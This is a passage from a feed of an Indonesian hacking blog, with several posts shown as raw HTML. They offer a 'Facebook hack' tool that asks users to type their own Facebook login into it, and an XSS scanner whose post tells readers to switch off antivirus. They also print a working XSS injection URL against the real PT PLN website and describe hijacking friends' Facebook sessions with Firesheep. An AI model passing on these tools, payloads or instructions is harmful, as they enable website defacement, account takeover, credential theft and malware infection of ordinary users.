href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" 